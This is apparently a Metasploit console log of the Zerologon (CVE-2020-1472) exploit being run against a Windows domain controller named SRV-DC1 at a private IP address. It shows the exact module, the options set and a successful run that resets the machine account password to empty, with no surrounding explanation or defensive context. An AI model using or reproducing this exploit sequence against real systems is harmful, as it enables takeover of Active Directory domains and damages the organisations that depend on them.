 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set RHOSTS 172.16.4.214
RHOSTS => 172.16.4.214
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME SRV-DC1
NBNAME => SRV-DC1
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 172.16.4.214
[*] 172.16.4.214: - Connecting to the endpoint mapper service...
[*] 172.16.4.214:49666 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:172.16.4.214[49666] ...
[*] 172.16.4.214:49666 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:172.16.4.214[49666] ...
[+] 172.16.4.214:49666 - Successfully authenticated
[+] 172.16.4.214:49666 - Successfully set the machine account (SRV-DC1$) password to: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >